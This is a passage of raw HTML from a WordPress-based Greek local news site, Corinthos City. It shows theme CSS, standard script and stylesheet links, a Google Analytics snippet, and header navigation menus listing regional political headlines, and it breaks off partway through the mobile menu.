.viral-pro-product-title-wrap .button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.ht-style2-accordion .ht-accordion-content-wrap,.content-area .entry-content blockquote{border-color:#0e6fba}.woocommerce-error,.woocommerce-info,.woocommerce-message{border-top-color:#0e6fba}.woocommerce ul.products li.product .onsale:after{border-color:transparent transparent #0d64a7 #0d64a7}.woocommerce span.onsale:after{border-color:transparent #0d64a7 #0d64a7 transparent}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before{border-color:#0e6fba transparent transparent}.vl-ticker.style1 .vl-ticker-title:after{border-color:transparent transparent transparent #0e6fba}.vl-ticker.style4 .vl-ticker-title:after{border-color:#0e6fba transparent transparent #0e6fba}.rtl .vl-ticker.style1 .vl-ticker-title:after{border-color:transparent #0e6fba transparent transparent}.rtl .vl-ticker.style4 .vl-ticker-title:after{border-color:transparent #0e6fba #0e6fba transparent}#ht-back-top{height:46px;width:46px;border-radius:0px}#ht-back-top i{font-size:20px}#ht-back-top.ht-st-stacked{background:#0e6fba;color:#FFF}#ht-back-top.ht-st-framed{border-color:#0e6fba;color:#0e6fba}#ht-back-top.ht-st-left{left:40px}#ht-back-top.ht-st-right{right:40px}#ht-back-top{bottom:40px}#ht-colophon{background-image:url();background-repeat:no-repeat;background-size:cover;background-position:center center;background-attachment:scroll}.ht-site-footer:before{background-color:rgba(49,52,60,1)}#ht-colophon .widget-title{color:#EEEEEE}.ht-sidebar-style1 .ht-site-footer .widget-title:after,.ht-sidebar-style3 .ht-site-footer .widget-title:after,.ht-sidebar-style6 .ht-site-footer .widget-title:after{background:#EEEEEE}.ht-sidebar-style2 .ht-site-footer .widget-title,.ht-sidebar-style7 .ht-site-footer .widget-title{border-color:rgba(238,238,238,0.1)}.ht-sidebar-style5 .ht-site-footer .widget-title:before,.ht-sidebar-style5 .ht-site-footer .widget-title:after{background-color:rgba(238,238,238,0.1)}.ht-site-footer *{color:#EEEEEE}.ht-site-footer a,.ht-site-footer a *{color:#EEEEEE}.ht-top-footer .ht-container,.ht-main-footer .ht-container,.ht-bottom-top-footer .ht-container{border-color:rgba(56,56,61,1)}@media screen and (max-width:1100px){.ht-menu{display:none}#ht-mobile-menu{display:block}.ht-header-one .ht-header,.ht-header-two .ht-header,.ht-header-three .ht-header,.ht-header-four .ht-header .ht-container,.ht-header-five .ht-header,.ht-header-six .ht-header .ht-container,.ht-header-seven .ht-header,.ht-sticky-header .ht-header-four .ht-header.headroom.headroom--not-top,.ht-sticky-header .ht-header-six .ht-header.headroom.headroom--not-top{background:#0e6fba}.ht-header-two .ht-header .ht-container{justify-content:flex-end}.ht-header-six.ht-site-header .ht-top-header{height:auto !important}.ht-top-header-on .ht-header-six .ht-header{-webkit-transform:translateY(0) !important;transform:translateY(0) !important}.ht-header-six.ht-site-header{margin-bottom:0 !important}.ht-top-header-on.ht-single-layout1 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout2 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout5 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout6 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout7 .ht-header-six.ht-site-header{margin-bottom:40px !important}.megamenu-full-width.megamenu-category .cat-megamenu-content-full,.megamenu-full-width.megamenu-category .cat-megamenu-tab,.megamenu-full-width.megamenu-category .cat-megamenu-content{display:none}.megamenu-full-width.megamenu-category .cat-megamenu-tab > div{padding:15px 40px;border-bottom:1px solid rgba(0,0,0,0.05)}.megamenu-full-width.megamenu-category .cat-megamenu-tab > div:after{display:none}.megamenu-full-width.megamenu-category .cat-megamenu-content-full ul li{width:100%;float:none;margin:0}.megamenu-full-width.megamenu-category .cat-megamenu-content-full ul li > a{display:none}#ht-responsive-menu li.menu-item.megamenu-category > a > .dropdown-nav{display:none}.ht-sticky-header .headroom.headroom--not-top{position:relative;top:auto !important;left:auto;right:auto;z-index:9999;width:auto;box-shadow:none;-webkit-animation:none;animation:none}.ht-header .ht-offcanvas-nav,.ht-header .ht-search-button,.ht-header .ht-header-social-icons{display:none}#ht-content{padding-top:0 !important}.admin-bar.ht-sticky-header .headroom.headroom--not-top{top:auto}.ht-sticky-header .ht-header-four .ht-header.headroom.headroom--not-top .ht-container{margin-bottom:38px !important}.ht-top-header-on.ht-sticky-header .ht-header-six .ht-header.headroom.headroom--not-top{-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ht-header-one #ht-site-branding img,.ht-header-three #ht-site-branding img,.ht-header-six #ht-site-branding img{height:auto;max-height:35px}.ht-header-two #ht-site-branding img,.ht-header-four #ht-site-branding img,.ht-header-five #ht-site-branding img,.ht-header-seven #ht-site-branding img{height:auto;max-height:60px}}@media screen and (max-width:1200px){.elementor-section.elementor-section-boxed.elementor-section-stretched>.elementor-container,.elementor-template-full-width .elementor-section.elementor-section-boxed>.elementor-container,.e-con.e-parent>.e-con-inner,.ht-fullwidth-container .elementor-section.elementor-section-boxed>.elementor-container,.ht-container,body.ht-fluid .ht-container{padding-left:40px !important;padding-right:40px !important;width:100%;max-width:none}}@media screen and (max-width:1400px){.ht-single-layout5 .entry-header,.ht-single-layout6 .entry-header{margin-left:0;margin-right:0}.ht-single-layout6 .entry-header{height:auto}}a.ht-header-bttn{color:#ffffff;background:#0078af;border-radius:0px}a.ht-header-bttn:hover{color:#ffffff;background:#0078af}.viral-pro-privacy-policy{color:#FFFFFF;background:#333333}.policy-text a{color:#FFFFFF}.policy-buttons a,.policy-buttons a:hover{color:#FFFFFF;background:#0078af}.vl-post-categories li a.vl-category-32,.vl-primary-cat-block .vl-category-32{background:#eeee22}.vl-post-categories li a.vl-category-1,.vl-primary-cat-block .vl-category-1{background:#ff9500}.vl-post-categories li a.vl-category-33,.vl-primary-cat-block .vl-category-33{background:#000000}.vl-post-categories li a.vl-category-7,.vl-primary-cat-block .vl-category-7{background:#e84393}.vl-post-categories li a.vl-category-49,.vl-primary-cat-block .vl-category-49{background:#dd9933}.vl-post-categories li a.vl-category-8,.vl-primary-cat-block .vl-category-8{background:#00d8d6}.vl-post-categories li a.vl-category-2,.vl-primary-cat-block .vl-category-2{background:#4cd965}.vl-post-categories li a.vl-category-3,.vl-primary-cat-block .vl-category-3{background:#bad66d}.vl-post-categories li a.vl-category-35,.vl-primary-cat-block .vl-category-35{background:#1e73be}.vl-post-categories li a.vl-category-5,.vl-primary-cat-block .vl-category-5{background:#eab543}.vl-post-categories li a.vl-category-34,.vl-primary-cat-block .vl-category-34{background:#3d4454}.vl-post-categories li a.vl-category-36,.vl-primary-cat-block .vl-category-36{background:#81d742}.vl-post-categories li a.vl-category-9,.vl-primary-cat-block .vl-category-9{background:#5856d5}.vl-post-categories li a.vl-category-6,.vl-primary-cat-block .vl-category-6{background:#007bff}.vl-post-categories li a.vl-category-39,.vl-primary-cat-block .vl-category-39{background:#dd3333}.vl-post-categories li a.vl-category-4,.vl-primary-cat-block .vl-category-4{background:#ff4f00}.vl-post-categories li a.vl-category-50,.vl-primary-cat-block .vl-category-50{background:#eeee22}.vl-post-categories li a.vl-category-37,.vl-primary-cat-block .vl-category-37{background:#dd9933}.vl-post-categories li a.vl-category-10,.vl-primary-cat-block .vl-category-10{background:#eeee22}.collapse-button{border-color:#ffffff}.collapse-button .icon-bar{background:#ffffff}#vl-video-playlist,.vl-bottom-block,.vl-carousel-block,.vl-fwcarousel-block,.vl-slider-block,.vl-news-block,.vl-ticker,.ht-mininews-section .ht-non-fullwidth-container,.ht-mininews-section .ht-fullwidth-container,.vl-fwnews-block,.vl-tile-block-wrap,.ht-section .widget{margin-bottom:50px}.ht-featured-block-wrap{margin-bottom:20px}@media screen and (max-width:768px){}@media screen and (max-width:480px){}@supports (-webkit-touch-callout:none){[data-stellar-background-ratio]{background-attachment:scroll !important;background-position:center !important}}@supports (-webkit-touch-callout:none){[data-stellar-background-ratio]{background-attachment:scroll !important;background-position:center !important}}
</style>
<link rel='stylesheet' id='icofont-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/icofont.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='essential-icon-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/essential-icon.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='vp-twittericon-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/twittericon.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://corinthoscity.gr/wp-includes/css/dashicons.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='viral-pro-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<script src="https://corinthoscity.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://corinthoscity.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://corinthoscity.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.stellar.js?ver=1.4.9" id="jquery-stellar-js"></script>
<link rel="https://api.w.org/" href="https://corinthoscity.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://corinthoscity.gr/wp-json/wp/v2/posts/11591" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://corinthoscity.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://corinthoscity.gr/?p=11591' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://corinthoscity.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorinthoscity.gr%2Farchives%2F2023%2F05%2F25%2F11591%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://corinthoscity.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorinthoscity.gr%2Farchives%2F2023%2F05%2F25%2F11591%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id= G-999MBZS9TC "></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', ' G-999MBZS9TC ');
		</script>

	<meta name="generator" content="Elementor 3.24.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-cc_logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-cc_logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-cc_logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-cc_logo-270x270.png" />
		<style id="wp-custom-css">
			NEW		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style>    </head>

    <body id="ht-body" class="post-template-default single single-post postid-11591 single-format-standard wp-custom-logo wp-embed-responsive cookies-not-set group-blog ht-right-sidebar ht-single-layout1 ht-top-header-on ht-sticky-header ht-sticky-sidebar ht-wide ht-header-style5 ht-sidebar-style4 ht-thumb-shine ht-block-title-style2 elementor-default elementor-kit-1">
                        <div id="ht-page">
            
<header id="ht-masthead" class="ht-site-header ht-header-five hover-style2 ht-tagline-inline-logo ht-no-border" >
            <div class="ht-top-header">
            <div class="ht-container">
                    <div class="ht-th-left th-date">
        <span><i class="mdi mdi-calendar"></i>Τρίτη, 6 Ιανουαρίου</span><span><i class="mdi mdi-clock-time-four-outline"></i><span class="vl-time"></span></span>    </div><!-- .ht-th-left -->
        <div class="ht-th-right th-social">
        <a href="https://www.facebook.com/CorintosCity/" target="_blank"><i class="icofont-facebook"></i></a>    </div><!-- .ht-th-right -->
                </div>
        </div><!-- .ht-top-header -->
    
    <div class="ht-middle-header">
        <div class="ht-container">
            <div id="ht-site-branding" >
                <a href="https://corinthoscity.gr/" class="custom-logo-link" rel="home"><img width="320" height="67" src="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1.png" class="custom-logo" alt="Corinthos City" decoding="async" srcset="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1.png 320w, https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1-300x63.png 300w" sizes="(max-width: 320px) 100vw, 320px" /></a>            </div><!-- .site-branding -->

                            <div class="ht-header-widget">
                    <aside id="viral_pro_advertisement-3" class="widget widget-no-title widget_viral_pro_advertisement">        <div class="ht-advertisment">
            <div class="ht-ads-image"><a href="https://bearware.one/" target="_blank"><img alt="Advertisement" src="https://corinthoscity.gr/wp-content/uploads/2023/02/bearware_digital_tranformation.gif"/></a></div>        </div>
        </aside>                </div>
                    </div>
    </div>

    <div class="ht-header">

        <div class="ht-container">
            <nav id="ht-site-navigation" class="ht-main-navigation" >
                <div class="ht-menu ht-clearfix"><ul id="menu-primary-menu" class="ht-clearfix"><li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://corinthoscity.gr/" class="menu-link"><span class="mm-menu-title">ΑΡΧΙΚΗ</span></a></li><li id="menu-item-1210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1210"><a href="https://corinthoscity.gr/archives/category/corinth/" class="menu-link"><span class="mm-menu-title">ΚΟΡΙΝΘΟΣ</span></a></li><li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298 menu-item-has-children menu-item-megamenu megamenu-full-width megamenu-category"><a href="https://corinthoscity.gr/archives/category/municipalities/" class="menu-link"><span class="mm-menu-title">ΔΗΜΟΙ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="megamenu sub-menu ht-clearfix">
</li></li></li></li><div class="cat-megamenu-content-full"><ul class="ht-clearfix" id="mm-cat-2982"><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΔΗΜΑΡΧΟΙ-ΚΟΡΙΝΘΙΑΣ-ΝΕΡΟ-360x240.webp" alt="ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/">ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/10/27/13715/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/10/image-6-360x240.png" alt="Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/10/27/13715/">Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/08/23/13621/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/08/lefta-360x240.jpg" alt="Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/23/13621/">Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/08/17/13595/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/08/karavas-23-360x240.jpg" alt="Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/17/13595/">Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!</a></h3></ul></div></ul></li><li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://corinthoscity.gr/archives/category/peloponnese/" class="menu-link"><span class="mm-menu-title">ΠΕΛΟΠΟΝΝΗΣΟΣ</span></a></li><li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-409"><a href="#" class="menu-link"><span class="mm-menu-title">ΚΑΤΗΓΟΡΙΕΣ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1202"><a href="https://corinthoscity.gr/archives/category/celebrities/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-format-image "></span>CELEBRITIES</span></a></li>	<li id="menu-item-1217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1217"><a href="https://corinthoscity.gr/archives/category/magazine/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-smiley "></span>MAGAZINE</span></a></li>	<li id="menu-item-1203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1203"><a href="https://corinthoscity.gr/archives/category/social-media/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-facebook-alt "></span>SOCIAL MEDIA</span></a></li>	<li id="menu-item-1204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1204"><a href="https://corinthoscity.gr/archives/category/sports/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-kitchensink "></span>ΑΘΛΗΤΙΚΑ</span></a></li>	<li id="menu-item-4109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4109"><a href="https://corinthoscity.gr/archives/category/articles/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-ul "></span>ΑΠΟΨΕΙΣ</span></a></li>	<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1205"><a href="https://corinthoscity.gr/archives/category/parliament/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-twitter "></span>ΒΟΥΛΗ</span></a></li>	<li id="menu-item-1207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1207"><a href="https://corinthoscity.gr/archives/category/elections/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-pressthis "></span>ΕΚΛΟΓΕΣ</span></a></li>	<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1208"><a href="https://corinthoscity.gr/archives/category/science/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-analytics "></span>ΕΠΙΣΤΗΜΗ</span></a></li>	<li id="menu-item-1211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1211"><a href="https://corinthoscity.gr/archives/category/economy/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-businessman "></span>ΟΙΚΟΝΟΜΙΑ</span></a></li>	<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301"><a href="https://corinthoscity.gr/archives/category/society/" class="menu-link"><span class="mm-menu-title">ΚΟΙΝΩΝΙΑ</span></a></li>	<li id="menu-item-1213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1213 heading-no"><a href="https://corinthoscity.gr/archives/category/politics/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-awards "></span>ΠΟΛΙΤΙΚΗ</span></a></li>	<li id="menu-item-1214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1214 heading-no"><a href="https://corinthoscity.gr/archives/category/health/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-carrot "></span>ΥΓΕΙΑ</span></a></li>	<li id="menu-item-1216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1216 heading-no"><a href="https://corinthoscity.gr/archives/category/uncategorized/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-ol "></span>ΧΩΡΙΣ ΚΑΤΗΓΟΡΙΑ</span></a></li></ul>
</li><li id="menu-item-1511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1511"><a href="#" class="menu-link"><span class="mm-menu-title">ΧΡΗΣΗ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://corinthoscity.gr/terms-of-use/" class="menu-link"><span class="mm-menu-title">ΟΡΟΙ ΧΡΗΣΗΣ</span></a></li>	<li id="menu-item-1512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1512"><a href="https://corinthoscity.gr/privacy-policy/" class="menu-link"><span class="mm-menu-title">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</span></a></li></ul>
</li><li id="menu-item-1513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1513"><a href="https://corinthoscity.gr/contact-us/" class="menu-link"><span class="mm-menu-title">ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li></ul></div>            </nav><!-- #ht-site-navigation -->
            <div class="ht-header-social-icons"><a href="https://www.facebook.com/CorintosCity/" target="_blank"><i class="icofont-facebook"></i></a></div><div class="ht-search-button" ><a href="#"><i class="icofont-search-1"></i></a></div><div class="ht-offcanvas-nav" ><a href="#"><span></span><span></span><span></span></a></div><div id="ht-mobile-menu" class="menu-primary-menu-container"><div class="menu-collapser" ><div class="collapse-button"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></div></div><ul id="ht-responsive-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://corinthoscity.gr/" class="menu-link"><span class="mm-menu-title">ΑΡΧΙΚΗ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1210"><a href="https://corinthoscity.gr/archives/category/corinth/" class="menu-link"><span class="mm-menu-title">ΚΟΡΙΝΘΟΣ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298 menu-item-has-children menu-item-megamenu megamenu-full-width megamenu-category"><a href="https://corinthoscity.gr/archives/category/municipalities/" class="menu-link"><span class="mm-menu-title">ΔΗΜΟΙ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="megamenu sub-menu ht-clearfix">
</li></li></li></li><div class="cat-megamenu-content-full"><ul class="ht-clearfix" id="mm-cat-2982"><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΔΗΜΑΡΧΟΙ-ΚΟΡΙΝΘΙΑΣ-ΝΕΡΟ-360x240.webp" alt="ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/">ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/10/27/13715/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/10/image-6-360x240.png" alt="Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/10/27/13715/">Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/08/23/13621/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/08/lefta-360x240.jpg" alt="Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/23/13621/">Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/08/17/13595/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/08/karavas-23-360x240.jpg" alt="Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/17/13595/">Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!</a></h3></ul></div></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://corinthoscity.gr/archives/category/peloponnese/" class="menu-link"><span class="mm-menu-title">ΠΕΛΟΠΟΝΝΗΣΟΣ</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-409"><a href="#" class="menu-link"><span class="mm-menu-title">ΚΑΤΗΓΟΡΙΕΣ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="sub-menu">
